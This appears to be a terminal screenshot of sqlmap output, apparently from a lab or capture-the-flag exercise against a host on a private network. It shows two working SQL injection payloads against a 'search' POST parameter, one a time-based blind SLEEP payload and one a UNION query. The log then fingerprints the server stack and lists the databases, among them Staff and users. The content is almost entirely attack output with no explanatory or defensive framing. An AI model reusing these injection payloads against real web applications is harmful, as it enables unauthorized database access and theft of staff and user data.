 文件 动作 编辑 查看 帮助
[22:13:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 1794 FROM (SELECT(SLEEP(5)))PCJK) AND 'qLds'='qLds
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71626b7671,0x6e746c436e79665a4f595354727472476
d786265724e4c7a4e4d4e6a,0x7178787871),NULL-- -
---
[22:13:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:13:47] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users
[22:13:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.18.1.145'
[22:13:47] [WARNING] your sqlmap version is outdated
[*] ending @ 22:13:47 /2024-02-02/